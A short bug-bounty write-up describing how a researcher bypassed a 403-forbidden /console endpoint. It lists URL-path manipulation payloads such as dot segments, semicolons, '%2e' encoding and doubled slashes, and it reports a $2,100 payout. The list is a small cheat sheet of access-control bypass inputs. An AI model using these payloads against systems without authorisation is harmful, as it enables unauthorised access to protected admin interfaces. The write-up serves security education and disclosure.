 Bypassing 403s like a PRO! ($2,100)
1. As usual, I begin my directory enumeration with the dirbuster wordlists and find a /console endpoint which returns a 403 response.
2. Ways to bypass 403 endpoints (If /path is blocked)
/path —> HTTP 403 Forbidden
/path —> HTTP 200 OK
/path/ —> HTTP 200 OK
/path/. —> HTTP 200 OK
//path// —> HTTP 200 OK
/./path/.. —> HTTP 200 OK
/;/path —> HTTP 200 OK
/.;/path —> HTTP 200 OK
//;//path —> HTTP 200 OK
/path.json —> HTTP 200 OK
3. I prefer using the 403 Bypasser Burp extension by Gil Nothmann to automate the bypass techniques.
4. What worked for me? Usage of a dot or %2e in the URL path: /%2e/console
The submission was triaged quickly and categorized as a P1. I was later rewarded with a $2,100 bounty.